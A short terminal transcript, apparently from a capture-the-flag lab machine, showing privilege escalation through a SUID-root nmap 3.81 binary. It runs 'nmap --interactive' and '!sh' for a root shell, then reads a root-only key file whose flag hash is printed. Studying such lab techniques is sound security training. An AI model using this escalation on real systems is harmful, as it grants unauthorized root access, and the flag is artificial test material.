 $ whoami
whoami
robot
$ which nmap
which nmap
/usr/local/bin/nmap
$ ls -l /usr/local/bin
ls -l /usr/local/bin
total 496
-rwsr-xr-x 1 root root 504736 Nov 13  2015 nmap
$ nmap --version
nmap --version

nmap version 3.81 ( http://www.insecure.org/nmap/ )
$ nmap --interactive
nmap --interactive

Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# cat /root/key-3-of-3.txt
cat /root/key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#